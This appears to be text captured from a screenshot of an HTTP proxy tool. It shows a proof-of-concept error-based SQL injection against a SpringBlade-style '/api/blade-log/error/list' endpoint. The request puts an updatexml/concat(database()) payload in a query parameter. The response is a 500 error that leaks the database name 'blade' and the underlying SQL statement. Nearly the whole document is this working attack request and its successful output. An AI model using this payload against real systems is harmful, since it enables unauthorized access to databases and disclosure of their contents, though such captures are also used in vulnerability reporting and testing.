 请求
美化 Raw Hex Chinese Chinese \n
GET /api/blade-log/error/list?updatexml(1,concat(0x7e,database(),0x7e),1)=1
HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Blade-Auth: bearer
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
响应
美化 Raw Hex 页面渲染 Chinese Chinese \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0
3 Date: Mon, 01 Jul 2024 09:05:38 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Cache-Control: no-store
10 Content-Length: 681
11
12 {
"code":500,
"success":false,
"data":{
},
"msg":
"\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax erro
r: '~blade~'\n### The error may exist in org/springblade/modules/system/mapper/L
ogErrorMapper.java (best guess)\n### The error may involve defaultParameterMap\n
### The error occurred while setting parameters\n### SQL: SELECT COUNT(*) FROM b
lade_log_error WHERE (updatexml(1, concat(0x7e, database(), 0x7e), 1) LIKE ?)\n#
## Cause: java.sql.SQLException: XPATH syntax error: '~blade~'\n; uncategorized
SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~blade~
'; nested exception is java.sql.SQLException: XPATH syntax error: '~blade~'"
}